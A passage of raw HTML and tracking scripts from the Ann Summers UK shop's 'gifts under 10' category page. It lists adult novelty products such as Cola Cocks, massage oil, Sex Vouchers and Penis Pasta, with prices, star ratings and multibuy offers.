	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2002137NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2002137NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2002137NO_SIZE&quot;,&quot;name&quot;:&quot;Cola Cocks&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;chocolate-sweets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="82f918bda0b204e517c8869ca7" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/chocolate-sweets/cola-cocks/2002137NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa2dde54/images/2002137/2002137_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Cola Cocks"
      title="Cola Cocks"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ccf6bb0/images/2002137/2002137_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cola Cocks"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002137NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cola Cocks"
        aria-label="Quick View for Cola Cocks">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/chocolate-sweets/cola-cocks/2002137NO_SIZE.html">Cola Cocks</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/chocolate-sweets/cola-cocks/2002137NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.5 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/chocolate-sweets/cola-cocks/2002137NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002137NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2002137NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002137NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002137NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002137NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002137NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            77 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002137NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cola Cocks"
        aria-label="Quick View for Cola Cocks">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-2" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007163NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007163NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007163NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007163NO_SIZE&quot;,&quot;name&quot;:&quot;Sensual Massage Oil Vanilla 100ml&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-all&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Massage&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="efe78e7c642c2626b369a6a187" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-all/sensual-massage-oil-vanilla-100ml/2007163NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe815b5ca/images/2007163/2007163_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sensual Massage Oil Vanilla 100ml"
      title="Sensual Massage Oil Vanilla 100ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f69f244/images/2007163/2007163_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sensual Massage Oil Vanilla 100ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007163NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sensual Massage Oil Vanilla 100ml"
        aria-label="Quick View for Sensual Massage Oil Vanilla 100ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-all/sensual-massage-oil-vanilla-100ml/2007163NO_SIZE.html">Sensual Massage Oil Vanilla 100ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-all/sensual-massage-oil-vanilla-100ml/2007163NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.2 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-all/sensual-massage-oil-vanilla-100ml/2007163NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007163NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2007163NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007163NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007163NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007163NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007163NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            33 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007163NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sensual Massage Oil Vanilla 100ml"
        aria-label="Quick View for Sensual Massage Oil Vanilla 100ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-3" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2006063NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2006063NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2006063NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2006063NO_SIZE&quot;,&quot;name&quot;:&quot;Sex Vouchers&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-all&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="34c61b3b047ed3d7cfb4742c5b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-all/sex-vouchers/2006063NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dweb3710ab/images/2006063/2006063_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sex Vouchers"
      title="Sex Vouchers"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw916c7305/images/2006063/2006063_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sex Vouchers"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006063NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sex Vouchers"
        aria-label="Quick View for Sex Vouchers">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-all/sex-vouchers/2006063NO_SIZE.html">Sex Vouchers</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-all/sex-vouchers/2006063NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.5 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-all/sex-vouchers/2006063NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006063NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2006063NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006063NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006063NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006063NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006063NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            19 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006063NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sex Vouchers"
        aria-label="Quick View for Sex Vouchers">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-4" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2002140NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2002140NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2002140NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2002140NO_SIZE&quot;,&quot;name&quot;:&quot;Penis Pasta&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-novelty&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="cea084007f3338e5f0588bdef6" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-novelty/penis-pasta/2002140NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb751ad09/images/2002140/2002140_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Penis Pasta"
      title="Penis Pasta"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa584e25d/images/2002140/2002140_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Penis Pasta"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002140NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Penis Pasta"
        aria-label="Quick View for Penis Pasta">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-novelty/penis-pasta/2002140NO_SIZE.html">Penis Pasta</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-novelty/penis-pasta/2002140NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-novelty/penis-pasta/2002140NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002140NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2002140NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002140NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002140NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002140NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002140NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            65 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
